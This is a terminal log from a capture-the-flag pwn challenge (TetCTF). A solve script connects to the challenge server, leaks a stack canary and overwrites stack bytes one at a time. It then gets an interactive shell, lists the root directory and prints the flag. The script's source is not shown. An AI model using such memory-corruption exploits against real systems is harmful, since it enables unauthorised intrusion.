 viky@viky-virtual-machine:~/Downloads/pwn01$ python3 solve.py
[+] Opening connection to 139.162.36.205 on port 31337: Done
[*] canary : 0x38d7c6a3b9171c00
[*] writeByte() targetByte : 0x3a offset : 285 read_index : 2942
[*] writeByte() targetByte : 0xed offset : 284 read_index : 3251
[*] writeByte() targetByte : 0x49 offset : 283 read_index : 4235
[*] writeByte() targetByte : 0x5a offset : 282 read_index : 4783
[*] writeByte() targetByte : 0x37 offset : 281 read_index : 5568
[*] writeByte() targetByte : 0x0 offset : 280 read_index : 6475
[*] writeByte() targetByte : 0x0 offset : 279 read_index : 6777
[*] writeByte() targetByte : 0x0 offset : 278 read_index : 7323
[*] writeByte() targetByte : 0x0 offset : 277 read_index : 7625
[*] writeByte() targetByte : 0x0 offset : 276 read_index : 7944
[*] writeByte() targetByte : 0x0 offset : 275 read_index : 8499
[*] writeByte() targetByte : 0x0 offset : 274 read_index : 9230
[*] writeByte() targetByte : 0x0 offset : 273 read_index : 10455
[*] writeByte() targetByte : 0x38 offset : 272 read_index : 10767
[*] writeByte() targetByte : 0xd7 offset : 271 read_index : 11209
[*] writeByte() targetByte : 0xc6 offset : 270 read_index : 11493
[*] writeByte() targetByte : 0xa3 offset : 269 read_index : 11766
[*] writeByte() targetByte : 0xb9 offset : 268 read_index : 12048
[*] writeByte() targetByte : 0x17 offset : 267 read_index : 12972
[*] writeByte() targetByte : 0x1c offset : 266 read_index : 13284
[*] writeByte() targetByte : 0x0 offset : 265 read_index : 13632
[*] Switching to interactive mode
7\x88\x15\x8a0\x1f\xfe~\x84\x98\xa6\xbb\xa0ʔ\x0f\x1c/\xdap\x94
How many bytes to read?$ 0
No more data!
$ ls
bin
boot
data
dev
etc
flag
home
init.sh
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
TetCTF{w4rm_uP_ch4lL3ng3__g0Od_g4m3!}